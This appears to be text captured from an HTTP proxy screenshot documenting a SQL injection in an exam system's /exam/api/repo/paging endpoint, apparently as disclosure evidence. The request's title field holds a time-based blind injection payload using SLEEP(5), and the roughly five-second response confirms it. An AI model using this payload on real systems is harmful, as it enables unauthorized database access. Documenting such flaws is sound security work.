 格式化 原始 \n 选项
POST /exam/api/repo/paging HTTP/1.1
Host: localhost:8101
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101 Firefo
Accept: application/json, text/plain, */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://localhost:8101/
Content-Type: application/json;charset=utf-8
Content-Length: 133
Origin: http://localhost:8101
Connection: close
Cookie: Pycharm-2b6279bd=9ab94406-1241-4dab-bfe8-7673aaceba3f; sidebarStatus=0; Admi
{
"current":1,
"size":10,
"params":{
"title":"sdfdsf' AND (SELECT 9772 FROM (SELECT(SLEEP(5)))tiKa) AND 'rIKC'='rIKC"
},
"t":1614860689981
}
Search...
没有匹配
成
格式化 原始 渲染 \n 选项
1 HTTP/1.1 200
2 Set-Cookie: rememberMe=deleteMe; Path=/; Max-Age=0; Expires=Wed, 03-M
3 Content-Type: application/json;charset=UTF-8
4 Content-Length: 223
5 Date: Thu, 04 Mar 2021 15:49:35 GMT
6 Connection: close
7
8 {
9 "code":0,
10 "data":{
11 "current":1,
12 "hitCount":false,
13 "optimizeCountSql":true,
14 "orders":[
15 ],
"pages":0,
16 "records":[
17 ],
"searchCount":true,
18 "size":10,
19 "total":0
20 },
21 "msg":"操作成功！",
22 "success":true
23 }
Search...
没有匹配
454 bytes | 5,105 millis